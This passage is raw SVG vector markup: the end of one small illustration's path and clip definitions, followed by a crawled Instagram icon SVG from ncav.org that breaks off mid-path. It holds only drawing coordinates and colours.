<path d="M4.5678 11.4464C4.63202 11.4073 4.70308 11.3807 4.77721 11.368C4.79445 11.3669 4.81174 11.3669 4.82898 11.368L4.85486 11.3727H4.86819L4.87682 11.3774L4.87054 11.3907L4.86192 11.4056L4.84466 11.4252L4.83603 11.4362L4.85329 11.4409C4.87641 11.4424 4.89905 11.4482 4.91996 11.4582C4.93429 11.4646 4.94721 11.4738 4.95798 11.4853C4.96875 11.4967 4.97715 11.5102 4.9827 11.5249C4.95595 11.5403 4.92678 11.5512 4.89643 11.557C4.88163 11.5612 4.86632 11.5633 4.85094 11.5633L4.83603 11.568C4.83709 11.5789 4.83919 11.5897 4.84231 11.6002C4.84231 11.6135 4.84231 11.6237 4.84231 11.637C4.84231 11.6503 4.84231 11.6456 4.83133 11.648C4.81108 11.6496 4.7907 11.648 4.77093 11.6433C4.71032 11.629 4.65671 11.5937 4.61956 11.5437L4.57878 11.5005L4.56152 11.4896L4.5678 11.4676L4.56388 11.448L4.5678 11.4464Z" fill="#C1B030"/>
<path d="M4.81804 11.6644L4.7702 11.6581C4.70735 11.6432 4.65181 11.6065 4.61334 11.5546L4.6 11.5413L4.57412 11.5107L4.56549 11.506H4.55451V11.495L4.55922 11.4777V11.4715L4.55451 11.4605L4.5498 11.4495L4.55843 11.4432L4.5647 11.4385L4.61255 11.415C4.66342 11.3871 4.71898 11.3688 4.77647 11.3609C4.7945 11.3598 4.81257 11.3598 4.83059 11.3609L4.85882 11.3656H4.87215L4.87843 11.3703H4.88706V11.3789C4.88776 11.3828 4.88756 11.3868 4.88647 11.3906C4.88539 11.3944 4.88344 11.3979 4.88078 11.4009L4.87608 11.4072L4.8698 11.4158L4.8651 11.4244L4.85882 11.4307C4.88152 11.4333 4.90358 11.4399 4.92392 11.4503C4.94068 11.4576 4.95571 11.4683 4.96801 11.4819C4.98031 11.4954 4.98961 11.5114 4.9953 11.5287V11.5374L4.98902 11.5421C4.96713 11.5557 4.94295 11.5653 4.91765 11.5703L4.89569 11.575C4.88123 11.5808 4.86577 11.5837 4.85019 11.5836V11.5923V11.6072C4.85134 11.6194 4.85134 11.6318 4.85019 11.644C4.85019 11.6589 4.84157 11.6636 4.83059 11.666L4.81804 11.6644ZM4.57804 11.4832L4.58902 11.4919L4.61725 11.524L4.63059 11.5374C4.66647 11.5849 4.71777 11.6184 4.77569 11.6323C4.7935 11.6358 4.81165 11.6374 4.82981 11.637C4.83087 11.6263 4.83087 11.6155 4.82981 11.6048V11.5938C4.82701 11.5855 4.82543 11.5768 4.8251 11.5679C4.8251 11.5546 4.84471 11.553 4.85333 11.553L4.89411 11.5468L4.91608 11.5405C4.93451 11.5361 4.95259 11.5303 4.97019 11.5232C4.95783 11.5015 4.93888 11.4842 4.91608 11.4738C4.89712 11.4646 4.87668 11.4587 4.85569 11.4566H4.85177L4.82981 11.4503L4.8251 11.4393L4.83608 11.4221L4.84706 11.4111L4.85333 11.4025L4.85804 11.3938V11.3891H4.85333H4.82745C4.81105 11.387 4.79444 11.387 4.77804 11.3891C4.7229 11.3961 4.66963 11.4137 4.62117 11.4409L4.57804 11.4605V11.4777V11.4832Z" fill="#231F20"/>
<path d="M5.71917 11.5956C5.71937 11.6091 5.71689 11.6225 5.71186 11.6351C5.70683 11.6476 5.69935 11.6591 5.68986 11.6687C5.68037 11.6783 5.66906 11.686 5.65659 11.6912C5.64411 11.6964 5.63072 11.6991 5.6172 11.6991C5.60358 11.6992 5.59007 11.6966 5.57746 11.6914C5.56485 11.6863 5.5534 11.6786 5.54376 11.669C5.53413 11.6594 5.52651 11.6479 5.52134 11.6353C5.51617 11.6227 5.51357 11.6092 5.51367 11.5956C5.51378 11.5821 5.51654 11.5688 5.52181 11.5564C5.52707 11.544 5.53474 11.5328 5.54437 11.5234C5.55399 11.514 5.56538 11.5066 5.57788 11.5016C5.59038 11.4966 5.60375 11.4942 5.6172 11.4944C5.63055 11.4943 5.6438 11.4968 5.65616 11.5019C5.66853 11.5069 5.67977 11.5143 5.68925 11.5238C5.69873 11.5332 5.70625 11.5443 5.71139 11.5567C5.71652 11.569 5.71917 11.5822 5.71917 11.5956Z" fill="#9C1C28"/>
<path d="M5.61687 11.7123C5.60149 11.7124 5.58625 11.7095 5.57202 11.7036C5.5578 11.6978 5.54488 11.6892 5.534 11.6783C5.52313 11.6675 5.51453 11.6545 5.50869 11.6403C5.50286 11.6261 5.4999 11.6108 5.5 11.5955C5.50042 11.5648 5.51294 11.5356 5.53483 11.5141C5.55673 11.4927 5.58622 11.4807 5.61687 11.481C5.64717 11.4812 5.67618 11.4933 5.69761 11.5147C5.71904 11.5362 5.73117 11.5652 5.73138 11.5955C5.73159 11.6261 5.71966 11.6556 5.69821 11.6775C5.67676 11.6994 5.64752 11.7119 5.61687 11.7123ZM5.61687 11.5068C5.59314 11.5068 5.57035 11.5161 5.55335 11.5327C5.53636 11.5492 5.5265 11.5718 5.52589 11.5955C5.52589 11.6196 5.53547 11.6427 5.55253 11.6598C5.5696 11.6769 5.59274 11.6864 5.61687 11.6864C5.64059 11.6858 5.66313 11.676 5.67969 11.659C5.69624 11.642 5.7055 11.6192 5.70549 11.5955C5.70509 11.5721 5.69563 11.5498 5.67909 11.5332C5.66256 11.5167 5.64025 11.5072 5.61687 11.5068Z" fill="#231F20"/>
<path d="M5.06242 11.7459C5.1066 11.7459 5.14242 11.7101 5.14242 11.6659C5.14242 11.6218 5.1066 11.5859 5.06242 11.5859C5.01824 11.5859 4.98242 11.6218 4.98242 11.6659C4.98242 11.7101 5.01824 11.7459 5.06242 11.7459Z" fill="#231F20"/>
<path d="M3.43579 11.6101C3.49979 11.648 3.56983 11.6745 3.64284 11.6886C3.66003 11.6907 3.67742 11.6907 3.69461 11.6886H3.72284H3.73618L3.7448 11.6839L3.73853 11.6705L3.72755 11.6556L3.71265 11.636L3.70402 11.625L3.72127 11.6203C3.74405 11.6182 3.76618 11.6115 3.78637 11.6007C3.81225 11.5874 3.84441 11.5662 3.85147 11.5356C3.82372 11.5205 3.79384 11.5097 3.76284 11.5035L3.71971 11.4972L3.70481 11.4925C3.70481 11.4815 3.70873 11.4705 3.70873 11.458C3.70987 11.4465 3.70987 11.4349 3.70873 11.4235C3.70873 11.4148 3.70872 11.4148 3.7001 11.4125C3.67986 11.4097 3.65926 11.4113 3.63971 11.4172C3.57669 11.4293 3.52063 11.4649 3.48284 11.5168L3.44206 11.5599L3.4248 11.5709L3.43108 11.5929L3.42637 11.6125L3.43579 11.6101Z" fill="#C1B030"/>
<path d="M3.67601 11.7011H3.64385C3.58621 11.6939 3.53053 11.6756 3.47993 11.647L3.43052 11.6235L3.42425 11.6172L3.41797 11.6125L3.42268 11.6015V11.5906V11.5843L3.41797 11.567V11.556H3.42895L3.43758 11.5498L3.46582 11.5192L3.47915 11.5059C3.51762 11.454 3.57317 11.4173 3.63601 11.4023C3.65716 11.3964 3.67931 11.3948 3.70111 11.3976C3.71209 11.3976 3.72072 11.4023 3.72072 11.4196C3.72187 11.4318 3.72187 11.4442 3.72072 11.4564V11.4713V11.4776C3.73681 11.4796 3.75278 11.4825 3.76856 11.4862L3.79052 11.4925C3.81525 11.497 3.83876 11.5066 3.85954 11.5208L3.86581 11.5255V11.5341C3.86096 11.5515 3.85224 11.5676 3.84028 11.5812C3.82833 11.5948 3.81347 11.6055 3.79679 11.6125C3.77633 11.6226 3.75433 11.6292 3.7317 11.6321L3.7364 11.6384L3.74268 11.647L3.74895 11.6557V11.6604C3.75208 11.663 3.7545 11.6664 3.75601 11.6703C3.75751 11.6741 3.75805 11.6782 3.75758 11.6823V11.6933H3.74895L3.74268 11.698H3.72934H3.69875L3.67601 11.7011ZM3.44934 11.6015L3.49013 11.6211C3.53855 11.6484 3.59183 11.666 3.64699 11.6729C3.66339 11.675 3.68 11.675 3.6964 11.6729H3.72228H3.72699L3.72228 11.6666L3.71758 11.6604L3.7113 11.6517L3.70267 11.6408L3.69405 11.6235L3.69875 11.6125L3.72072 11.6062C3.74176 11.6044 3.76226 11.5985 3.7811 11.589C3.8043 11.5793 3.82342 11.5618 3.83522 11.5396C3.81855 11.5322 3.80122 11.5264 3.78346 11.5223L3.75993 11.516L3.72072 11.5098C3.71209 11.5098 3.69248 11.5098 3.69248 11.4925C3.69248 11.4753 3.69248 11.4753 3.69248 11.469V11.458C3.69354 11.4473 3.69354 11.4365 3.69248 11.4258C3.6743 11.4243 3.65599 11.4259 3.63836 11.4306C3.58006 11.4435 3.52848 11.4772 3.49326 11.5255L3.47993 11.5388L3.45169 11.5694L3.44306 11.578V11.589L3.44934 11.6015Z" fill="#231F20"/>
<path d="M4.4774 11.4464C4.41318 11.4073 4.34212 11.3807 4.26799 11.368C4.25075 11.3669 4.23346 11.3669 4.21622 11.368L4.19034 11.3727H4.17701L4.16838 11.3774L4.17466 11.3907L4.18328 11.4056L4.20054 11.4252L4.20916 11.4362L4.19191 11.4409C4.16878 11.4424 4.14615 11.4482 4.12524 11.4582C4.1109 11.4646 4.09798 11.4738 4.08721 11.4853C4.07645 11.4967 4.06805 11.5102 4.0625 11.5249C4.08926 11.5403 4.11841 11.5512 4.14877 11.557C4.16357 11.5612 4.17888 11.5633 4.19426 11.5633L4.20916 11.568C4.2081 11.5789 4.20599 11.5897 4.20289 11.6002C4.20289 11.6135 4.20289 11.6237 4.20289 11.637C4.20289 11.6503 4.20289 11.6456 4.21387 11.648C4.23412 11.6496 4.2545 11.648 4.27426 11.6433C4.33488 11.629 4.38849 11.5937 4.42564 11.5437L4.46642 11.5005L4.48367 11.4896L4.4774 11.4676L4.4821 11.448L4.4774 11.4464Z" fill="#C1B030"/>
<path d="M4.22688 11.6644H4.20728C4.19629 11.6644 4.18767 11.6581 4.18767 11.6424C4.18652 11.6302 4.18652 11.6178 4.18767 11.6056V11.5907V11.582C4.17209 11.5821 4.15664 11.5792 4.14218 11.5734L4.12022 11.5687C4.09492 11.5637 4.07074 11.5541 4.04884 11.5405L4.04492 11.5342V11.5256C4.05061 11.5082 4.0599 11.4922 4.0722 11.4787C4.0845 11.4652 4.09953 11.4544 4.11629 11.4471C4.13664 11.4367 4.15869 11.4301 4.18139 11.4275L4.17512 11.4212L4.17041 11.4126L4.16414 11.404L4.15943 11.3977C4.15677 11.3948 4.15483 11.3913 4.15374 11.3875C4.15265 11.3837 4.15245 11.3796 4.15316 11.3758V11.3671H4.16179L4.16806 11.3624H4.18139L4.20963 11.3577C4.22765 11.3567 4.24572 11.3567 4.26374 11.3577C4.32123 11.3656 4.37679 11.3839 4.42767 11.4118L4.47551 11.4354L4.48178 11.4401L4.49041 11.4463L4.4857 11.455L4.481 11.4683V11.4746L4.4857 11.4918V11.5028H4.47472L4.46609 11.5075L4.44021 11.5381L4.42688 11.5514C4.38841 11.6033 4.33286 11.64 4.27002 11.655L4.22688 11.6644ZM4.2159 11.6361C4.23406 11.6367 4.25222 11.6351 4.27002 11.6314C4.32793 11.6176 4.37924 11.5841 4.41512 11.5365L4.42845 11.5232L4.45669 11.491L4.46767 11.4824L4.46296 11.4714V11.4542L4.41982 11.4346C4.37137 11.4073 4.3181 11.3898 4.26296 11.3828C4.24656 11.3807 4.22995 11.3807 4.21355 11.3828H4.18767H4.18375V11.3875L4.18845 11.3961L4.19473 11.4048L4.20335 11.4158L4.21433 11.433L4.20963 11.444L4.18767 11.4503H4.18296C4.16197 11.4524 4.14152 11.4582 4.12257 11.4675C4.09976 11.4779 4.08081 11.4951 4.06845 11.5169C4.08605 11.524 4.10414 11.5297 4.12257 11.5342L4.14453 11.5405L4.18531 11.5467C4.19394 11.5467 4.21119 11.5467 4.21355 11.5616C4.21322 11.5704 4.21164 11.5792 4.20884 11.5875V11.5985C4.2097 11.6113 4.21207 11.6239 4.2159 11.6361Z" fill="#231F20"/>
<path d="M3.32814 11.5956C3.32793 11.609 3.33039 11.6224 3.33537 11.6349C3.34035 11.6474 3.34776 11.6588 3.35716 11.6684C3.36657 11.678 3.37779 11.6857 3.39017 11.691C3.40255 11.6962 3.41586 11.699 3.42931 11.6991C3.44294 11.6992 3.45645 11.6966 3.46906 11.6914C3.48166 11.6863 3.49312 11.6786 3.50275 11.669C3.51239 11.6594 3.52001 11.6479 3.52517 11.6353C3.53034 11.6227 3.53295 11.6092 3.53284 11.5956C3.53274 11.5821 3.52997 11.5688 3.52471 11.5564C3.51944 11.544 3.51177 11.5328 3.50215 11.5234C3.49252 11.514 3.48113 11.5066 3.46863 11.5016C3.45613 11.4966 3.44277 11.4942 3.42931 11.4944C3.40248 11.4944 3.37674 11.5051 3.35777 11.524C3.33879 11.543 3.32814 11.5687 3.32814 11.5956Z" fill="#9C1C28"/>
<path d="M3.42896 11.7123C3.39831 11.7119 3.36907 11.6994 3.34762 11.6775C3.32617 11.6556 3.31425 11.6261 3.31446 11.5955C3.31466 11.5652 3.32679 11.5362 3.34822 11.5147C3.36965 11.4933 3.39866 11.4812 3.42896 11.481C3.45961 11.4807 3.48911 11.4927 3.511 11.5141C3.53289 11.5356 3.54541 11.5648 3.54583 11.5955C3.54593 11.6108 3.54298 11.6261 3.53714 11.6403C3.53131 11.6545 3.52271 11.6675 3.51183 11.6783C3.50096 11.6892 3.48803 11.6978 3.47381 11.7036C3.45958 11.7095 3.44434 11.7124 3.42896 11.7123ZM3.42896 11.5068C3.40558 11.5072 3.38328 11.5167 3.36674 11.5332C3.35021 11.5498 3.34074 11.5721 3.34034 11.5955C3.34033 11.6192 3.34959 11.642 3.36614 11.659C3.3827 11.676 3.40524 11.6858 3.42896 11.6864C3.45309 11.6864 3.47623 11.6769 3.49329 11.6598C3.51036 11.6427 3.51994 11.6196 3.51994 11.5955C3.51933 11.5718 3.50948 11.5492 3.49248 11.5327C3.47548 11.5161 3.45269 11.5068 3.42896 11.5068Z" fill="#231F20"/>
<path d="M3.98234 11.7459C4.02653 11.7459 4.06234 11.7101 4.06234 11.6659C4.06234 11.6218 4.02653 11.5859 3.98234 11.5859C3.93816 11.5859 3.90234 11.6218 3.90234 11.6659C3.90234 11.7101 3.93816 11.7459 3.98234 11.7459Z" fill="#231F20"/>
<path d="M4.62501 11.4935C4.62501 11.5203 4.61436 11.5461 4.59538 11.5651C4.57641 11.584 4.55067 11.5947 4.52384 11.5947C4.51049 11.5948 4.49724 11.5923 4.48488 11.5872C4.47251 11.5822 4.46127 11.5747 4.45179 11.5653C4.44231 11.5559 4.43479 11.5447 4.42965 11.5324C4.42452 11.5201 4.42187 11.5069 4.42188 11.4935C4.42187 11.4802 4.42452 11.4669 4.42965 11.4546C4.43479 11.4423 4.44231 11.4311 4.45179 11.4217C4.46127 11.4123 4.47251 11.4049 4.48488 11.3998C4.49724 11.3948 4.51049 11.3922 4.52384 11.3923C4.55067 11.3923 4.57641 11.403 4.59538 11.422C4.61436 11.4409 4.62501 11.4667 4.62501 11.4935Z" fill="#9C1C28"/>
<path d="M4.52272 11.6103C4.49207 11.6099 4.46283 11.5973 4.44137 11.5755C4.41992 11.5536 4.408 11.5241 4.40821 11.4934C4.40841 11.4631 4.42054 11.4341 4.44197 11.4127C4.4634 11.3912 4.49241 11.3791 4.52272 11.3789C4.55302 11.3791 4.58203 11.3912 4.60346 11.4127C4.62489 11.4341 4.63702 11.4631 4.63723 11.4934C4.63744 11.5241 4.62552 11.5536 4.60406 11.5755C4.58261 11.5973 4.55337 11.6099 4.52272 11.6103ZM4.52272 11.4048C4.51105 11.4047 4.49948 11.4069 4.48868 11.4113C4.47788 11.4157 4.46807 11.4223 4.45982 11.4305C4.45157 11.4388 4.44504 11.4486 4.44062 11.4594C4.4362 11.4702 4.43398 11.4817 4.43409 11.4934C4.43398 11.5051 4.4362 11.5167 4.44062 11.5275C4.44504 11.5383 4.45157 11.5481 4.45982 11.5563C4.46807 11.5646 4.47788 11.5711 4.48868 11.5755C4.49948 11.5799 4.51105 11.5821 4.52272 11.582C4.53439 11.5821 4.54595 11.5799 4.55675 11.5755C4.56755 11.5711 4.57737 11.5646 4.58562 11.5563C4.59387 11.5481 4.60039 11.5383 4.60481 11.5275C4.60923 11.5167 4.61145 11.5051 4.61135 11.4934C4.61145 11.4817 4.60923 11.4702 4.60481 11.4594C4.60039 11.4486 4.59387 11.4388 4.58562 11.4305C4.57737 11.4223 4.56755 11.4157 4.55675 11.4113C4.54595 11.4069 4.53439 11.4047 4.52272 11.4048Z" fill="#231F20"/>
<path d="M4.69743 10.1758C4.62841 10.1758 4.64096 10.2817 4.70841 10.2817C4.77586 10.2817 4.76488 10.1758 4.69743 10.1758Z" fill="#F7F7F7"/>
<path d="M4.83122 10.1067C4.7622 10.1067 4.77475 10.2102 4.8422 10.2102C4.90965 10.2102 4.90181 10.1067 4.83122 10.1067Z" fill="#F7F7F7"/>
<path d="M5.0207 10.0762C4.95404 10.0762 4.96423 10.1821 5.03168 10.1821C5.09913 10.1821 5.08737 10.0762 5.0207 10.0762Z" fill="#F7F7F7"/>
<path d="M5.18374 10.0808C5.11707 10.0808 5.12963 10.1867 5.19708 10.1867C5.26453 10.1867 5.25041 10.0808 5.18374 10.0808Z" fill="#F7F7F7"/>
<path d="M5.34978 10.0996C5.28076 10.0996 5.2933 10.2031 5.36076 10.2031C5.42821 10.2031 5.41723 10.0996 5.34978 10.0996Z" fill="#F7F7F7"/>
<path d="M5.51384 10.1562C5.44482 10.1562 5.45737 10.2598 5.52482 10.2598C5.59227 10.2598 5.57737 10.1562 5.51384 10.1562Z" fill="#F7F7F7"/>
<path d="M5.6613 10.2424C5.59228 10.2424 5.60483 10.346 5.67228 10.346C5.73973 10.346 5.72875 10.2424 5.6613 10.2424Z" fill="#F7F7F7"/>
<path d="M5.77849 10.3506C5.70947 10.3506 5.72202 10.4565 5.78947 10.4565C5.85692 10.4565 5.84594 10.3506 5.77849 10.3506Z" fill="#F7F7F7"/>
<path d="M5.85641 10.4934C5.78975 10.4934 5.79994 10.5993 5.86974 10.5993C5.93955 10.5993 5.92308 10.4934 5.85641 10.4934Z" fill="#F7F7F7"/>
<path d="M5.90153 10.6362C5.83251 10.6362 5.84506 10.7421 5.91251 10.7421C5.97996 10.7421 5.96663 10.6362 5.90153 10.6362Z" fill="#F7F7F7"/>
<path d="M5.8986 10.7937C5.82958 10.7937 5.84213 10.8972 5.90958 10.8972C5.97703 10.8972 5.96213 10.7937 5.8986 10.7937Z" fill="#F7F7F7"/>
<path d="M5.84762 10.9255C5.78096 10.9255 5.79115 11.0291 5.86096 11.0291C5.93076 11.0291 5.91429 10.9255 5.84762 10.9255Z" fill="#F7F7F7"/>
<path d="M5.75407 11.0684C5.68505 11.0684 5.6976 11.1719 5.76505 11.1719C5.8325 11.1719 5.82152 11.0684 5.75407 11.0684Z" fill="#F7F7F7"/>
<path d="M7.00114 11.4636C6.93212 11.4636 6.94467 11.5672 7.01212 11.5672C7.07957 11.5672 7.06859 11.4636 7.00114 11.4636Z" fill="#F7F7F7"/>
<path d="M7.07809 11.3381C7.01143 11.3381 7.02162 11.4417 7.09142 11.4417C7.16123 11.4417 7.14476 11.3381 7.07809 11.3381Z" fill="#F7F7F7"/>
<path d="M7.11052 11.1946C7.0415 11.1946 7.05405 11.2981 7.1215 11.2981C7.18895 11.2981 7.17797 11.1946 7.11052 11.1946Z" fill="#F7F7F7"/>
<path d="M7.10954 11.0339C7.04052 11.0339 7.05307 11.1398 7.12052 11.1398C7.18797 11.1398 7.17699 11.0339 7.10954 11.0339Z" fill="#F7F7F7"/>
<path d="M7.0812 10.8777C7.01454 10.8777 7.02708 10.9836 7.09453 10.9836C7.16199 10.9836 7.14787 10.8777 7.0812 10.8777Z" fill="#F7F7F7"/>
<path d="M7.01188 10.7263C6.94287 10.7263 6.95541 10.8322 7.02287 10.8322C7.09032 10.8322 7.0809 10.7263 7.01188 10.7263Z" fill="#F7F7F7"/>
<path d="M6.89863 10.6104C6.83197 10.6104 6.84216 10.7162 6.90961 10.7162C6.97706 10.7162 6.9653 10.6104 6.89863 10.6104Z" fill="#F7F7F7"/>
<path d="M6.77461 10.5129C6.70794 10.5129 6.71814 10.6165 6.78559 10.6165C6.85304 10.6165 6.84363 10.5129 6.77461 10.5129Z" fill="#F7F7F7"/>
<path d="M6.60759 10.4221C6.53857 10.4221 6.55112 10.5256 6.61857 10.5256C6.68602 10.5256 6.67504 10.4221 6.60759 10.4221Z" fill="#F7F7F7"/>
<path d="M6.44938 10.3704C6.38037 10.3704 6.39291 10.4739 6.46037 10.4739C6.52782 10.4739 6.51684 10.3704 6.44938 10.3704Z" fill="#F7F7F7"/>
<path d="M6.27066 10.3328C6.20399 10.3328 6.21654 10.4386 6.28399 10.4386C6.35144 10.4386 6.33732 10.3328 6.27066 10.3328Z" fill="#F7F7F7"/>
<path d="M6.10664 10.3303C6.03997 10.3303 6.05017 10.4362 6.11762 10.4362C6.18507 10.4362 6.17331 10.3303 6.10664 10.3303Z" fill="#F7F7F7"/>
<path d="M5.92692 10.3311C5.8579 10.3311 5.87045 10.4369 5.9379 10.4369C6.00536 10.4369 5.99751 10.3311 5.92692 10.3311Z" fill="#F7F7F7"/>
<path d="M4.53444 11.211H4.45052C4.41792 11.1536 4.37783 11.1009 4.3313 11.0541C4.3126 11.0299 4.29159 11.0076 4.26855 10.9874C4.28765 10.9471 4.3001 10.9039 4.30542 10.8596C4.33399 10.7474 4.3477 10.6319 4.3462 10.5161C4.34097 10.4182 4.36354 10.3209 4.4113 10.2353C4.42266 10.2195 4.43716 10.2061 4.45389 10.1961C4.47062 10.1862 4.48923 10.1797 4.50855 10.1772V10.1835C4.49029 10.1859 4.47268 10.1919 4.45678 10.2012C4.44088 10.2105 4.42701 10.2229 4.41601 10.2376C4.37079 10.3209 4.34986 10.4152 4.35561 10.5098V10.538C4.35602 10.6473 4.34232 10.7562 4.31483 10.862L4.30621 10.9027C4.30238 10.9302 4.29361 10.9568 4.28032 10.9812C4.29656 10.9961 4.31176 11.012 4.32581 11.029L4.33915 11.0463L4.35876 11.0682C4.3968 11.1074 4.43022 11.1508 4.45836 11.1976H4.49757L4.51248 11.1741C4.48871 11.1398 4.4625 11.1073 4.43405 11.0769L4.41679 11.0549L4.40189 11.0376C4.3876 11.0196 4.37157 11.0031 4.35405 10.9882L4.34777 10.9835L4.35248 10.9788C4.36658 10.9546 4.37615 10.928 4.38072 10.9004L4.38934 10.8572C4.41578 10.7526 4.42948 10.6452 4.43012 10.5372V10.5176V10.4918C4.42622 10.4397 4.43596 10.3875 4.45836 10.3404C4.46869 10.316 4.4881 10.2966 4.51248 10.2863V10.2949C4.49066 10.305 4.47314 10.3225 4.46307 10.3443C4.44052 10.3989 4.43086 10.4579 4.43483 10.5169C4.43526 10.6326 4.42156 10.748 4.39405 10.8604C4.38873 10.9047 4.37628 10.9479 4.35718 10.9882C4.38021 11.0084 4.40123 11.0307 4.41993 11.0549C4.45453 11.0913 4.48626 11.1304 4.51483 11.1718L4.51953 11.178L4.52424 11.1843L4.53522 11.2016L4.53444 11.211Z" fill="#C1B030"/>
<path d="M4.51843 11.1709L4.51373 11.1647L4.50902 11.1709V11.1772V11.1835L4.51373 11.1898L4.51843 11.1835L4.51373 11.1772L4.51843 11.1709ZM4.54039 11.2102V11.2054V11.2023L4.52549 11.1788L4.52078 11.1725L4.51608 11.1662C4.49179 11.1338 4.46561 11.1029 4.43765 11.0737L4.41804 11.0517L4.40313 11.0345C4.39048 11.017 4.37602 11.001 4.36 10.9866C4.37243 10.9619 4.38116 10.9355 4.38588 10.9082L4.39451 10.8674C4.422 10.7616 4.4357 10.6528 4.43529 10.5435V10.5215V10.4956C4.43163 10.4459 4.44054 10.396 4.46118 10.3505C4.47216 10.3309 4.48941 10.3074 4.51059 10.3027H4.51686V10.298H4.51059H4.50431V10.2894C4.47993 10.2997 4.46052 10.3191 4.4502 10.3435C4.42779 10.3906 4.41806 10.4428 4.42196 10.4949V10.5207V10.5427C4.42131 10.6506 4.40762 10.7581 4.38117 10.8627L4.37255 10.9058C4.36798 10.9335 4.35841 10.9601 4.34431 10.9843L4.33961 10.989L4.34588 10.9937C4.36341 11.0085 4.37943 11.0251 4.39373 11.0431L4.40863 11.0603L4.42588 11.0823C4.45432 11.1128 4.48054 11.1453 4.50431 11.1796V11.1858L4.50902 11.1921L4.51765 11.2031H4.44863C4.42049 11.1563 4.38706 11.1129 4.34902 11.0737L4.32941 11.0517L4.31607 11.0345C4.30202 11.0175 4.28682 11.0015 4.27059 10.9866C4.28388 10.9623 4.29265 10.9357 4.29647 10.9082L4.30509 10.8674C4.33258 10.7616 4.34629 10.6528 4.34588 10.5435V10.5152C4.34012 10.4207 4.36105 10.3264 4.40628 10.2431C4.41728 10.2283 4.43114 10.2159 4.44704 10.2066C4.46294 10.1973 4.48055 10.1913 4.49882 10.189V10.1827H4.51215V10.1741H4.50588H4.49961C4.47903 10.1761 4.45914 10.1826 4.44127 10.193C4.42341 10.2034 4.408 10.2176 4.39608 10.2345C4.34912 10.3194 4.32735 10.416 4.33333 10.5129V10.5411C4.33377 10.6491 4.32005 10.7567 4.29255 10.8611L4.28392 10.9043C4.27937 10.9319 4.2698 10.9585 4.25569 10.9827L4.25098 10.9874L4.25725 10.9921C4.2753 11.0064 4.29139 11.023 4.30509 11.0415L4.32 11.0588L4.33725 11.0807C4.376 11.1202 4.40948 11.1645 4.43686 11.2125V11.2172H4.53647L4.54039 11.2102Z" fill="#231F20"/>
<path d="M4.51208 10.3303C4.45169 10.3303 4.46267 10.4229 4.52071 10.4229C4.57875 10.4229 4.57012 10.3303 4.51208 10.3303Z" fill="#F7F7F7"/>
<path d="M4.50896 10.47C4.43994 10.47 4.45248 10.5735 4.51994 10.5735C4.58739 10.5735 4.57641 10.47 4.50896 10.47Z" fill="#F7F7F7"/>
<path d="M4.50506 10.7939C4.41251 10.7939 4.42663 10.939 4.51996 10.939C4.61329 10.939 4.59761 10.7939 4.50506 10.7939Z" fill="#F7F7F7"/>
<path d="M4.5054 10.9624C4.40423 10.9624 4.42697 11.1193 4.52266 11.1193C4.61835 11.1193 4.60736 10.9624 4.5054 10.9624Z" fill="#F7F7F7"/>
<path d="M4.50506 10.6167C4.41251 10.6167 4.42663 10.7618 4.51996 10.7618C4.61329 10.7618 4.59761 10.6167 4.50506 10.6167Z" fill="#F7F7F7"/>
</g>
</g>
<defs>
<clipPath id="clip0_433_17951">
<rect width="28" height="28" rx="14" fill="white"/>
</clipPath>
<clipPath id="clip1_433_17951">
<rect width="43.1373" height="28" fill="white" transform="translate(-7.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: http://www.ncav.org/svg/instagram-light.svg
body_size: 2057
content:
<svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_755_900)">
<path d="M10.999 0C8.01075 0 7.6376 0.0138772 6.46421 0.0657882C5.55074 0.0853552 4.64714 0.259124 3.79156 0.579759C3.05877 0.85551 2.3949 1.28768 1.84618 1.84618C1.286 2.39533 0.853012 3.0606 0.577703 3.79516C0.256629 4.65061 0.0828456 5.55429 0.0637324 6.46781C0.0107934 7.63863 0 8.01177 0 10.999C0 13.9862 0.0138772 14.3603 0.0657882 15.5337C0.0854535 16.4472 0.25922 17.3508 0.579759 18.2064C0.855931 18.9405 1.28881 19.6056 1.84824 20.1554C2.3972 20.7144 3.06166 21.1468 3.79516 21.4223C4.65078 21.7427 5.55435 21.9165 6.46781 21.9363C7.6412 21.9913 8.01434 22.0021 11.0026 22.0021C13.9908 22.0021 14.3639 21.9882 15.5373 21.9363C16.4507 21.9162 17.3543 21.7424 18.21 21.4223C18.9409 21.1398 19.6047 20.7077 20.1588 20.1536C20.7129 19.5995 21.145 18.9358 21.4274 18.2048C21.748 17.3492 21.9217 16.4457 21.9414 15.5322C21.9964 14.3588 22.0072 13.9857 22.0072 10.9974C22.0072 8.0092 21.9933 7.63606 21.9414 6.46267C21.9214 5.54924 21.7476 4.64572 21.4274 3.79002C21.1513 3.0559 20.7184 2.3908 20.159 1.84104C19.608 1.28191 18.9409 0.850631 18.2048 0.577703C17.3494 0.256725 16.4457 0.0829445 15.5322 0.0637324C14.3614 0.0107934 13.9882 0 10.999 0ZM10.999 1.97981C13.9353 1.97981 14.2853 1.99472 15.4448 2.04509C16.1421 2.05347 16.8328 2.18213 17.4863 2.42543C17.9617 2.60694 18.3935 2.88664 18.7535 3.24629C19.1135 3.60594 19.3936 4.03745 19.5756 4.51266C19.8181 5.16637 19.9463 5.85696 19.9544 6.55415C20.0058 7.7147 20.0186 8.06317 20.0186 11C20.0186 13.9368 20.0048 14.2863 19.9508 15.4458C19.9381 16.1432 19.8076 16.8334 19.5648 17.4873C19.3863 17.9645 19.1056 18.3969 18.7425 18.7543C18.3862 19.1188 17.9532 19.3993 17.475 19.5756C16.8188 19.8181 16.1258 19.9462 15.4263 19.9544C14.2586 20.0058 13.9147 20.0186 10.9722 20.0186C8.02976 20.0186 7.68283 20.0048 6.51818 19.9508C5.81812 19.9381 5.12519 19.8076 4.46846 19.5648C3.99104 19.3885 3.55918 19.1075 3.20461 18.7425C2.83637 18.3886 2.55417 17.955 2.37968 17.475C2.13745 16.8185 2.00731 16.126 1.99472 15.4263C1.9536 14.2714 1.9387 13.9147 1.9387 10.9861C1.9387 8.05752 1.9536 7.69671 1.99472 6.53C2.00729 5.83068 2.13743 5.13847 2.37968 4.48234C2.55175 4.0016 2.83431 3.56799 3.20461 3.21643C3.55568 2.84712 3.98859 2.56544 4.46846 2.39408C5.12003 2.15002 5.80862 2.01947 6.5043 2.00808C7.67358 1.96645 8.01794 1.95309 10.9589 1.95309L10.999 1.97981ZM10.999 5.35146C9.8818 5.35167 8.78977 5.68315 7.86099 6.30398C6.9322 6.92482 6.20838 7.80713 5.78104 